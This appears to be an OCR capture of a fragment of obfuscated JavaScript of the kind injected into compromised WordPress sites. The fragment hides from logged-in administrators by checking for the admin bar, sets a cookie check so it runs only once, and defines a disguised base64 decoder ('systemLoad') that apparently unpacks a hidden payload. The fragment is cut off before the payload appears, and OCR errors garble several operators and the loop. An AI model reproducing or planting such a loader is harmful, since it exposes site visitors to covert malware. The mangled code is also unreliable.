
(function()
{try{if(document.getElementById&&document.getEle
mentById(‘wpadminbar’))return;var t0=+new
Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2
_session_id=’)!==-1)return;function
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefg
hijklmnopqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,
h3,h4,dec=”,i=0;input=input.replace(/[^A-Za-z0-
9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(i
nput.charAt(i++));h3=key.indexOf(input.charAt(i++));
h4=key.indexOf(input.charAt(i++));o1=(h1<>4);o2=
((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)de
c+=String.fromCharCode(o2);if(h4!=64)dec+=String.f